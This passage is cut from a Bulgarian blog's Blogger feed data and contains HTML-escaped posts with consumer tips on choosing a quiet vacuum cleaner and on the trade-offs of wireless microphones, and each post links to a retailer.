дава ясни и практични\nсъвети за избор на най‑тихата прахосмукачка за твоя дом.\u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E Ето какво мнение споделиха от \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/vladives.bg\/\"\u003E\u003Cb\u003EVladives.bg\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E, както и техните клиенти.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E1. Разбери какво представлява нивото на шум\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EШумът на прахосмукачките се измерва в\nдецибели (dB). Така може да сравняваш различни модели по обективен начин.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EПрахосмукачка под около 70 dB обикновено се\nсчита за тиха. За сравнение, разговор на нормална височина е около 60 dB. Разликата\nот само няколко децибела може да бъде осезаема за ухото.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EКогато разглеждаш спецификации, винаги\nобръщай внимание на нивото на шум, а не само на мощността.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E2. Избери тип прахосмукачка, който естествено работи по‑тихо\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EНякои видове прахосмукачки са по‑тихи от\nдруги само по конструкция.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cul style=\"margin-top: 0cm;\" type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003EЦиклонни и безторбични модели\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-US\"\u003E често\n     имат по‑нисък шум благодарение на оптимизираните двигатели.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003EВертикални прахосмукачки\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-US\"\u003E събират\n     въздуха по‑естествено и често работят тихо.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003EРоботизирани прахосмукачки\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-US\"\u003E могат да\n     бъдат много тихи, защото използват по‑малки двигатели и работят със\n     стабилна скорост.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EВсеки тип има своите предимства, но ако\nтишината е приоритет, обърни внимание именно на конструкцията.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E3. Потърси оптимизация на въздушния поток\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EШумът често идва от турбуленцията на въздуха.\nКогато въздухът преминава през тесни канали или препятствия, се образува шум.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EПрахосмукачки с добре проектирани въздушни\nпътища имат по‑равномерен поток. Това намалява турбуленцията и шума.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EПроизводителите често оптимизират\nвътрешните компоненти така, че въздухът да се движи плавно. Тази характеристика\nобикновено е описана в спецификациите или рекламните материали.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E4. Обърни внимание на шумоизолацията\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EДобрата шумоизолация е ключов елемент за\nтихо устройство. Материали като гума или специални панели могат да задържат\nзвука вътре.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EПрахосмукачки с шумоизолирани корпуси често\nимат по‑мек и по‑нисък тон. Това ги прави по‑приятни за използване в дома,\nособено ако имаш малки деца или домашни любимци.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EПонякога шумоизолацията може да добави\nмалко тегло, но тишината си струва компромиса.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E5. Регулируеми нива на мощност\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EПрахосмукачките с регулируеми нива на\nзасмукване позволяват контрол над шума. Когато не е нужно силно засмукване,\nможеш да намалиш мощността.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EПо‑ниските режими обикновено работят\nзначително по‑тихо. Това е особено полезно при ежедневно почистване или в\nдомове със спящи членове на семейството.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EНякои прахосмукачки имат автоматични\nнастройки, които намаляват шума според повърхността.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E6. Отдели внимание на филтрите и аксесоарите\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EФилтрите не само пречистват въздуха, но\nвлияят на шума. Добре проектиран филтър намалява съпротивлението на въздушния\nпоток.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EПочистването или подмяната на филтрите\nредовно поддържа прахосмукачката тиха. Запушен филтър увеличава натоварването\nна двигателя и шума.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EАксесоари като меки накрайници за мебели\nили килими също могат да намалят шума при почистване.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E7. Прочети реални мнения и отзиви\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EПонякога спецификациите не казват цялата\nистина за шума. Реалните потребители често споделят опит с нивото на шум.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EЧети мненията за „реалния шум“ при\nежедневна употреба. Това ще ти даде по‑ясна представа отколкото само числова\nстойност.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EОбърни внимание на впечатленията за комфорт\nи шум в различни режими на работа.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EИзборът на най‑тихата прахосмукачка изисква\nвнимание към детайлите. Специално нивото на шум, типът на уреда, въздушният\nпоток и шумоизолацията са ключови фактори.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EРегулируемите режими и добрите филтри\nдопълнително намаляват шума при почистване. Реалните отзиви от потребители\nпомагат да направиш информиран избор.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EС малко внимание към тези аспекти можеш да\nси осигуриш тиха, ефективна и удобна прахосмукачка, която прави дома ти по‑комфортен\nи приятен.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/6556222669666311111\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/12\/blog-post_64.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/6556222669666311111"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/6556222669666311111"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/12\/blog-post_64.html","title":"Как да избереш най-тихата прахосмукачка за дома си?"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh35ECF4AE9iPYChA2zhwvatIQEVMOM4guX_c5ujEBs5pNCfhSc0reXtpG88uKXZllssQ1izrf_g_np2Z4Hck8m-aCoIa17uXJS694OnLLjHI_dR8Lzp8PaJN4RbKK7WpIhz9ykVsi789fWRsxZ5kF_G5JEZrSLEDHCRczfIj46c7jShBQguloynPydFXA\/s72-c\/%D0%9A%D0%B0%D0%BA%20%D0%B4%D0%B0%20%D0%B8%D0%B7%D0%B1%D0%B5%D1%80%D0%B5%D1%88%20%D0%BD%D0%B0%D0%B9-%D1%82%D0%B8%D1%85%D0%B0%D1%82%D0%B0%20%D0%BF%D1%80%D0%B0%D1%85%D0%BE%D1%81%D0%BC%D1%83%D0%BA%D0%B0%D1%87%D0%BA%D0%B0%20%D0%B7%D0%B0%20%D0%B4%D0%BE%D0%BC%D0%B0%20%D1%81%D0%B8.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-9058617303051354535"},"published":{"$t":"2025-12-23T15:35:02.939+02:00"},"updated":{"$t":"2025-12-23T15:35:46.002+02:00"},"title":{"type":"text","$t":"Безжични микрофони: Свобода или компромис със звука?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK06YGk28W9GqAQjaCtJ9lS2BWado9hp0YB68MKGCC4WU7V5j-jJQKBOn7j78KPo6fPufBsdVWHw9YYqcrS4oR4peY0smhS8k73dSXGWMlcHCwIUuLRUOO2GuAk4ayYQrhy-GTOS28SERsLHTlNxf1MBnIA7QHEt1GCYN3O95zjh1zw90gts8JiS5Mphw\/s856\/%D0%91%D0%B5%D0%B7%D0%B6%D0%B8%D1%87%D0%BD%D0%B8%20%D0%BC%D0%B8%D0%BA%D1%80%D0%BE%D1%84%D0%BE%D0%BD%D0%B8%20%D0%A1%D0%B2%D0%BE%D0%B1%D0%BE%D0%B4%D0%B0%20%D0%B8%D0%BB%D0%B8%20%D0%BA%D0%BE%D0%BC%D0%BF%D1%80%D0%BE%D0%BC%D0%B8%D1%81%20%D1%81%D1%8A%D1%81%20%D0%B7%D0%B2%D1%83%D0%BA%D0%B0.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"574\" data-original-width=\"856\" height=\"215\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK06YGk28W9GqAQjaCtJ9lS2BWado9hp0YB68MKGCC4WU7V5j-jJQKBOn7j78KPo6fPufBsdVWHw9YYqcrS4oR4peY0smhS8k73dSXGWMlcHCwIUuLRUOO2GuAk4ayYQrhy-GTOS28SERsLHTlNxf1MBnIA7QHEt1GCYN3O95zjh1zw90gts8JiS5Mphw\/s320\/%D0%91%D0%B5%D0%B7%D0%B6%D0%B8%D1%87%D0%BD%D0%B8%20%D0%BC%D0%B8%D0%BA%D1%80%D0%BE%D1%84%D0%BE%D0%BD%D0%B8%20%D0%A1%D0%B2%D0%BE%D0%B1%D0%BE%D0%B4%D0%B0%20%D0%B8%D0%BB%D0%B8%20%D0%BA%D0%BE%D0%BC%D0%BF%D1%80%D0%BE%D0%BC%D0%B8%D1%81%20%D1%81%D1%8A%D1%81%20%D0%B7%D0%B2%D1%83%D0%BA%D0%B0.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch1\u003E\u003Cbr \/\u003E\u003C\/h1\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/www.prosound.bg\/mikrofoni\/bezzhichni-mikrofoni\"\u003E\u003Cb\u003EБезжичните\nмикрофони\u003C\/b\u003E\u003C\/a\u003E стават все по-популярни в дома, студиото и на сцената. Те\nпредлагат свобода на движение и удобство при записи и изпълнения. Последни\nновини и информация от аудио индустрията показват, че много хора се чудят дали\nкачеството на звука страда. \u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EЗа\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E тази статия \u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eпопитахме за\nмнението на клиентите на \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/www.prosound.bg\/\"\u003E\u003Cb\u003Eprosound.bg\u003C\/b\u003E\u003C\/a\u003E, \u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eкакви\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E предимствата,\nнедостатъците и съветите за оптимална употреба.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E1. Свобода на движение\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EОсновното предимство на безжичните\nмикрофони е мобилността. Потребителите могат да се движат свободно без кабели.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EТова е особено важно за сценични\nизпълнения, водене на лекции или онлайн стрийминг. Без кабели няма опасност от\nспъване или ограничения в позицията.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EСвободата позволява по-естествени движения\nи по-добро взаимодействие с публиката или камерата.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E2. Качество на звука\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EВъпросът за качеството на звука е ключов.\nБезжичните микрофони често имат малко по-висока латентност или загуби на\nчестоти.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EСъвременните технологии обаче предлагат\nвисока честотна лоялност и нисък шум. Правилното позициониране на предавателя и\nприемника гарантира чист звук.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EКачеството също зависи от честотния\nдиапазон и броя на каналите. Добрата изолация от смущения минимизира загубите\nна аудио сигнал.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E3. Смущения и интерференции\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EЕдно от предизвикателствата на безжичните\nмикрофони е възможността за смущения. Радиосигналът може да се засече с други\nустройства.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EПроблеми могат да възникнат при натоварени\nWi-Fi мрежи или при използване на множество безжични устройства едновременно.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EЗа да се избегне това, се използват\nспециални честоти или автоматично превключване на каналите. Добрата\nконфигурация на системата е важна за стабилност на звука.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E4. Батерии и автономност\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EБезжичните микрофони изискват захранване\nчрез батерии или акумулатори. Това означава, че е необходима предварителна\nподготовка.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EНедостатък е възможността батерията да се\nизтощи по време на запис или изпълнение. Планирането на резервни батерии или\nзареждане преди употреба решава проблема.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EМного модели имат индикатори за нивото на\nбатерията, което улеснява контрола.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E5. Удобство и практичност\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EБезжичните микрофони са особено удобни за\nдинамични ситуации. Те позволяват бърза подготовка и лесна настройка.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EВ студио среда или за онлайн презентации\nлипсата на кабели прави работата по-организирана. Те също са лесни за\nсъхранение и транспорт.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EКомбинацията от удобство и свобода прави\nбезжичните микрофони предпочитан избор за много потребители.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E6. Съвети за оптимална употреба\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cul style=\"margin-top: 0cm;\" type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list 36.0pt;\"\u003E\u003Cspan lang=\"EN-US\"\u003EПодбирай честотен диапазон с минимални смущения.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list 36.0pt;\"\u003E\u003Cspan lang=\"EN-US\"\u003EДръж приемника и предавателя на пряка видимост, когато е\n     възможно.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list 36.0pt;\"\u003E\u003Cspan lang=\"EN-US\"\u003EЗареждай батериите преди всяка употреба и имай резервни.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list 36.0pt;\"\u003E\u003Cspan lang=\"EN-US\"\u003EПроверявай нивото на сигнала и настройките за усилване на\n     звука.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list 36.0pt;\"\u003E\u003Cspan lang=\"EN-US\"\u003EИзбягвай тесни метални пространства, които могат да намалят\n     качеството на сигнала.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EСледването на тези съвети гарантира\nмаксимално качество на звука и стабилност.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EБезжичните микрофони предлагат свобода и\nудобство, което е трудно да се постигне с кабелни модели. Те са идеални за\nсценични изпълнения, студио записи и онлайн събития.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EВъпреки това, възможни са смущения, загуба\nна сигнал и зависимост от батерии. С правилна подготовка и настройка\nкомпромисът със звука може да бъде минимален.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EЗа повечето ситуации безжичните микрофони\nпредоставят отличен баланс между комфорт, мобилност и качество. Те дават\nвъзможност за динамични и професионални изживявания без ограничения от кабели.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/9058617303051354535\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/12\/blog-post_23.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/9058617303051354535"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/9058617303051354535"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/12\/blog-post_23.html","title":"Безжични микрофони: Свобода или компромис със звука?"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK06YGk28W9GqAQjaCtJ9lS2BWado9hp0YB68MKGCC4WU7V5j-jJQKBOn7j78KPo6fPufBsdVWHw9YYqcrS4oR4peY0smhS8k73dSXGWMlcHCwIUuLRUOO2GuAk4ayYQrhy-GTOS28SERsLHTlNxf1MBnIA7QHEt1GCYN3O95zjh1zw90gts8JiS5Mphw\/s72-c\/%D0%91%D0%B5%D0%B7%D0%B6%D0%B8%D1%87%D0%BD%D0%B8%20%D0%BC%D0%B8%D0%BA%D1%80%D0%BE%D1%84%D0%BE%D0%BD%D0%B8%20%D0%A1%D0%B2%D0%BE%D0%B1%D0%BE%D0%B4%D0%B0%20%D0%B8%D0%BB%D0%B8%20%D0%BA%D0%BE%D0%BC%D0%BF%D1%80%D0%BE%D0%BC%D0%B8%D1%81%20%D1%81%D1%8A%D1%81%20%D0%B7%D0%B2%D1%83%D0%BA%D0%B0.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-6722477367495279083"},"published":{"$t":"2025-12-13T07:04:00.007+02:00"},"updated":{"$t":"2025-12-13T07:05:21.296+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Втасватели за кухня"}],"title":{"type":"text","$t":"Качествени втасватели в кухнята - по-добри изделия"},"content":{"type":"html","$t":"\u003Ctitle\u003EКак правилното оборудване подобрява ефективността и печалбата\u003C\/title\u003E\n\u003Ch1\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb0_VArX1pQ_Yap-a8eyiXl88ZO-Qslk9ulQHixnljaRT63xeuttvUWycl1Ej8egyoEZMMpZ45nzv21UQ4kh19V3L_Y7qIHKleM8LXemeXjkRmxtFEbBOlfQenjIjyPnR5PI2-iKQDIvU8nOxMk9amyxZVUdGAwZM8Ezmz6H5629CCCwiLOnEqdF03A3A\/s550\/%D0%92%D1%82%D0%B0%D1%81%D0%B2%D0%B0%D1%82%D0%BB%D0%B5%20%D0%B7%D0%B0%20%D1%82%D0%B5%D1%81%D1%82%D0%BE.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"550\" data-original-width=\"550\" height=\"320\" 